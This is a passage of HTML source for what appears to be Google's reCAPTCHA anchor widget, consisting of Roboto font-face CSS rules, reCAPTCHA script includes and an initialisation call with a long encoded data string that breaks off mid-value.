  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Sj0xcs3SJ_PUkhjucvhzGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Sj0xcs3SJ_PUkhjucvhzGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Sj0xcs3SJ_PUkhjucvhzGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wo7CpCLDnTLCosK+wq3CnMOZR8OUwpnCvcOPfEPCpnnDsRHDrcOqwo9zwo/[base64]/Drx5fw5F2w49EwpvDtmowwqhAwqXDtMKNw5lLwqHDgcKpHgRgOcKmSsOVBsKAwqTCj0rCtyLCnz8dwpPChlLDlnUpUsKFw4PCh8K7w67Cu8OFw5vCpcOkesKfwqXDsmjDsjrDkMOsUsKjPMKkOABLw5LDlGfDpMOUCMOtZ8KfIyUPeMOOSsOJQBfDnT1xXsK4w4/DocOsw7HCnUccw64Vw6o/w5NWwofClTbDkjMRw5vDoT/Cn8O+XxI+w41Qw7YHwqUAN8KwwrwRJcKrwqfCisKFRMKqTgRDw6DCm8KbPBJXEm/[base64]/[base64]/DtsOpw5oTEzNYw74wQsOwMRXCtcORempXw7XCvn45HMO4V1rDucO9w43CuS/[base64]/[base64]/XAkpUsOswpHCtizCuMKpa8KgwpHCvH/DgFgOPcKEGkLCscOqwpkawqTDin/DqHpew4FVWwbDqcOAIsOTw5fDoCt8fwdTbcKBUsKCBwDCtcOsPcKFw6ZQccK/wrxpUsKRwrAHclnDg8OTw7HClcONw5EMcylmwqnDh040eWHCpXh5wrB1wojCvylUwpRzFydywqQiwoTDg8Ojw5bDvSg1wpgmTMOTwqZhE8OxwqfCg8KnT8Kaw5IXV2Esw6bDm8OTVRPCnMKfw4xUwrrDhAdNw7JNRcK4wr/[base64]/wq4yXcONwoLDj8KYSQLCjylWw6/DkQ/DmUcAwqZbw5zCt0t9ZgAYwoLDqW9HwrTDosKIw6QJwpUFw4bCusKmTnJiUDLDmCxidsOje8O3fUXDicKjZ1VlwoPDo8OQw6zCvETDmMKJf2gTwo1XwrzCok/Dq8OZw7DCv8OswrTDpsOtw65/asKaBGNiwpwdcXtzwo9kwrDCocKYw5BsB8OpQcOTHcKrHEjCjHnCjDYLw7PCnsOTTghjXEXDpQpvL2fCusKBRnXDlh7DnlDClmhew4hKd2zDicOhbcOewonCuMO3woHDknYgMMKwejzDrMOnw43CugfCvyjCgsOSa8KaS8Kuw55TwoDDqxskOStxw5k9wowwK1d/VXRSw6A3wrh+w73DmFoIIjTCpcKaw7lNw7A9w6XDlMKawr3DgcKOb8O2b0VSw5Rewq0cwqcJw5Upw5vDmTTCnkbCiMKYw4hoM2hywqHCicOjNMOZBnkXw6BBJAsoEMOKaR1AXcO6PcK/wpPDj8KGTT3CiMKkWyhJUXpMw7DCqR7DtHLDrnIlScKueA/CsXtgZ8KqTMKVBsK1w6vCh8K/d0RcwrnCtMKTwoohQg4ObHfCk2FFw6LCpcOcWyPCoiZJOQXCpnDDgMKyFzpOD1HDmE56w4kuwqXCrsKewqfDsUXCvsKTEsKhwqfCjjAsw6zCmErDqAMzcFvCoi1vw7AGBsOkw50vw7BGwr5+w7g4w4EVFsK7w6JJw4/Cph1kCh7CqMKFAcOaLMOEw6g3PsOzbQnChVlywpXCrjfDv2RswqwXw4s1GhUVFALDpR7ClMKLFcOQZUTDlcKQw7RFORRuw7rCpMK3UxvDpjkhwqnDkcKiwqrDkcK6acKQIF4mbSZ/[base64]/ChTI7RcKBR8Ktw4Q3ITHDmsOGwo40CsKcScOyM0rDisK9w7dmFBB6TyjCnijDpcKvPgPDh0Uyw67CrDbDjT/DocKzAmDDjUzCh8O4QW82woM7woIEWMKWOAZtw6DCuH/[base64]/DgxFlw6TDs8O6GsOqw6pMw6fDgkDCnATDg0LDk1BEVsOZaQXDhQ9Ww7HDm1gewr14w5kSM0HCmsOYHMKaT8KjV8OVbsKnUsOHeARIO8KMe8OMVVlsw5PCmyvCrl3CnRnCoVTDmkVIw6QxGsO8QX4Fwr3Cvyw5LGfCtwguwrLCjTXDg8K1w6DDuHsMw5LCqSEUwp/CkcOtwoLDpsKKK2jCncKwJTIawpwPwqxCwqLDrkHCsH/[base64]/DqMKgwobCosKtwq5bHhPCksKsGXNbwrXDisOFJTFGcsOfwrvCj0nCkMOJBntYwrjCksK8N8OEFEDCpMO7w5zDgsKxw4fDjkxYw7NUcBVZw4VkXmceGmHDqcOWISfCgETChG/DrMOiBg3CscKjMSrCuFnCgDtycsOOwrHCmUXDl309F2/DhEfDj8KRwqU+DkwEQsONXMKvwqHCtcOVKy7DqQLDhcOKFcOZw4DDgsKJVlLDu0bDuBB0wqfCi8OyI8OxexZffHvCt8KnOsOcMMKoDGvDsMOJG8K9AR/[base64]/Du8Oawr4/wqpawoXDhAPCl8ODw67DvjnDvsKpw5/DqcKePsOPEn9kw4rCqDIIccKuwpHDpcKhw4jCrcKAW8KNw7fDgcKaI8K8wq7Do8KTwrzDqiETL1p3w6XClzXCqVcJw4UuMxR5wqcGacOewqkswozDhsK/JsKfB1BqTlHCicKNJy1xdMKMwrYrNsOew4XDnGc4cMK8IsOTw7bDji7DosO0w4xRLMOtw6XDlCpYwqfCrcOtwpEOJCV+eMO8KA/Cjn54wqA6w4zCkSzDgC3DiMKmw4chwpPDvmbCqsKww5HCvgbDoMKTS8Oaw4cQQ1zCnMKyaxgIwrNBw6HCqcKvwqXDlcO8bMKawrEEZTDDpsOBUcK4QcKqdcOpwo/[base64]/R8OyO24Zw7bCosOQQwnCg8K8w68+d1PDosOzw5xXwrg0CcO3LcKWHC7DllV/HcK3wrbDgilWDcObIsO7wrM9YMOew6MQJnVSwq4gHzvCh8OkwotfOxfDmX9IKzfDuywrV8OdwqvCnSMjw5nDtsOSw4AqCMKSwr/[base64]/[base64]/DjToRwqnDucOGw6zCuMK8CVvCncKMw7ojw5zCvMOew5rDqR7DlsKaw6/[base64]/CmsKUIsKywpMNesKGHmHDgMKjLsKsJzfDmnfCk8KBw6fCokPDkcKmNcOlwqbDvzQ8VGzCkT11w4zDkMKJOMOZYcK9Q8KSw7zDpibCucOGw6DDrMKrFTN0w4nCmcOnwoPCqTcsa8OFw6nCtTdewrnDp8Kaw4PDpMOswq/DqMOyOMOHwq3CokbDryXDvjYOw4t9wobCpkwNwqjDiMOJw4/DrhYJPytnDsOZYMKWbcOwZcK+VCZNwqcqw7pjwppvA1fDkjQMO8KIDcKzwoIwwo/DlMKeZ1LClWQOw7MTwpDCs29ywq48wrNfH2/[base64]/RWFPNyR1NkLDlsKCwpc5N8Kww4toeMOHURXCiUPDvcKrw6DCpH0Hw5fDoC1iN8OKw5HClnV+E8O/WS7DrcKTwqjDgcKBGcOvdsOAwp/DiTrDqSJjBQDDm8K+EcKOw63CgFTDhcKXwqpGw47Cm1zCoEPCkMO3a8OXw60XYsOqw77DkMOPw5BxwrfDoHTCmh1sDh8REmUzQcOTal/CnSbCrMOgw7nDgsKpw4sHw6nCqhBEw71+wrTCmcKNchI5HMO9acOeRMObw6bDvMOow57CvCHDpg5xGsOVAsKWSMKdV8ObwpHDn38wwq/CjUZJwoA4wqkqw4PDnsKhwqLDqwzDsUXDh8KYP2rCjnzDg8OzCSNawqlXwoLDpMO1w7cFLBfDssKbK1F9TnEDFMKswr1owqg/CxZswrRUwqvCgsKWw77DqsOtwpleR8K9wo5nw5fDrsO4w6BbGsKodSjDoMKVwpF9OcOCw5rDgMOZLsKpw4oywqsOw5BUw4fDpMKZw4J5w5PCgmTCjWQ5w6vCuUXCqxA7dlnCtmbCl8KKw5fCt37Co8Kjw5DCvVjDn8OnJ8KSw5HCjsO1OBdkw5LDq8OKWV/Du3x2w6/Dog8Ewo4xAF/DjzM7w5kRTwfDlFPDiFPCtVNLDV80OsO9w5JALMK3FWjDjcKRwonDicOTbsOve8Ktw73DmyjDocKGaHYgw6nDqC7DtMK+PsOpS8Okw4LDr8KJFcKrw7vCt8O/csKNw43DrcKQw47Cn8OMQiYBwo3DlALDpMKEw5h8TcKQw5RxRMOMXMOtWi/DqcO0GsOKLcO5wrJAHsKAwrPDmjdjwrhMUTcdIcKtSRTCrwBXFcOGH8Ouw6DDuHTChFDDt3c9w7zCt2kqworCkiAwFkHDvMKUw4Urw4NMZgXDkmRXwqrDrUt7Uj/Dn8OWw6HChQEUa8OZw50/w6fDhsKAwpfDp8KPGsKSwqgwHMOYa8KIVsOvNVkowo/Cv8O6O8K7YURyEMKhRyzDlcK9wo4pRDHDpW/CvQ7CtsOvw7vDvyXChgzCqsKVwoc/wq0Cwr1gwpjDp8KGwoPChWFQw6BTPVHDh8KGw51zW0BaX3lUF2rDosOUDnNFW1lGWMOXbcOLAcOpKhrCvMObaD3DhMKDDcKlw6zDghl5IzU9wqYHTcKkwoHCrjs5B8KKa3fCncOBwqJZw5MgK8ObUD/DuhbCuy8jw6Vhw7bDiMKQw63CsWEFBnReX8OkNsOKCcOLwr3DsAlOwqvChsOSexcBdcK6YsOswoPCu8OWDhfDt8K6w7w